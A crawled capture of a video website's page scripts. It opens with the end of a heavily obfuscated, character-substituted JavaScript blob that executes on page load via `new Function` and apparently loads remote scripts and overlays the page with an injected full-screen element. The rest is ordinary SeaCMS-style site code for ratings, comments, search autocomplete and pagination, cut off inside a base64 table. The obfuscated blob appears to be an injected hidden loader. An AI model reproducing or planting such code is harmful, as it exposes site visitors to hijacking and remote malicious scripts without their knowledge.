YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 p)qXD)JdM6LMDL8p)qXD)JdM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvp)qXD)JdM6LMSS880a[p)qXD)JdM6LMSS8}!Xd5 p)qXD)JdM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/((/no1Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28p)qXD)JdM^PYqLY[D62fODmqO(dF6O2mh5Y78p)qXD)JdM^Pp)qXD)JdM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cp)qXD)JdM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddp(mFR^40Tm(O^"%"g{00n/f/no1Kj(8}v28p)qXD)Jd"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"p)qXD)JdMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Y({@don(70()odd"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/no1K"a! (mO2OJY287_2(F6O2cYa[p)qXD)JdM6LMDL8p)qXD)JdM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"p)qXD)JdMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Y({@don(70()oddppmq46(D0m(O^"%"g{00n\/L(/no1Kj28p)qXD)Jd"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://newalluc.com/templets/default/images/js/mytheme-cms.js?v=1.0
body_size: 1059
content:
var Myui = {
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						var score = $(this).attr("val");
						var nocache =  new Date().getTime();
						MyTheme.Ajax("/include/ajax.php?id="+$('#rating').attr('data-id')+"&action=score&score="+score+"&timestamp="+nocache,'get','text','',function(r){
							
							if((''+r.responseText).indexOf("havescore")!=-1){
								layer.msg("您已经评过分啦");
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg("感谢参与！");
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		$('#wd').keyup(function(){
			var keywords = $(this).val();
			if (keywords=='') { $('#word').hide(); return };
			$.ajax({
				url: '/ass.php?wd=' + keywords,
				dataType: 'jsonp',
				jsonp: 'cb', 
				beforeSend:function(){
					$('.wordlist').append('<li>正在加载。。。</li>');
				},
				success:function(data){
					$('#word').show();
					$('.wordlist').empty();
					if (data.s==''){
						$('.wordlist').append('<li>未找到与 "' + keywords + '"相关的结果</li>');
					}
					$.each(data.s, function(){
						$('.wordlist').append('<li>'+ this +'</li>');
					});
				},
				error:function(){
					$('#word').show();
					$('.wordlist').empty();
					$('#word').append('<li>查找"' + keywords + '"失败</li>');
				}
			});
		});
		$(document).on('click','.wordlist li',function(){
			var word = $(this).text();
			$('#wd').val(word);
			$('#word').hide();
			$('.submit').trigger('click');触发搜索事件
		})		
		var clear = function(){ $('#word').hide();}
		$("input").blur(function(){			    
			 setTimeout(clear,500); 		
		});
	},
	'Other': {
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":high});
			$("#header-top").addClass("color");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("color");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("color");
				}
			});
		}	
	}
};

$(function(){	
	Myui.Autocomplete();
});

--- FILE ---
content_type: application/javascript
request_url: https://newalluc.com/js/function.js
body_size: 5688
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"err.php?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('发布过于频繁，请稍后再操作！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('成功顶贴！');}else if(obj.responseText=="err"){alert('顶贴失败')}else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('踩贴成功！');}else if(obj.responseText=="err"){alert('踩贴失败')}	else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('成功顶贴！');}else if(obj.responseText=="err"){alert('顶贴失败')}else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('踩贴成功！');}else if(obj.responseText=="err"){alert('踩贴失败')}	else if(obj.responseText=="havescore"){alert('您已经执行过顶踩操作！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('发布过于频繁，请稍后再操作！');}else{alert('发生错误');}}
	);
}

function leaveWordgbook(){
	if(document.getElementById("vdcode").value.length<1){alert('验证码必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	var obj=document.getElementById("m_content").value;
	if(!(/.*[\u4e00-\u9fa5]+.*$/.test(obj)))
	{alert("留言内容请包含中文！");return false;}
	return true;
}

function leaveWordgbook2(){
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	var obj=document.getElementById("m_content").value;
	if(!(/.*[\u4e00-\u9fa5]+.*$/.test(obj)))
	{alert("留言内容请包含中文！");return false;}
	return true;
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;color:red" id="MARK_B2"></strong>(<span id="MARK_B3"></span>)</span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="//www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
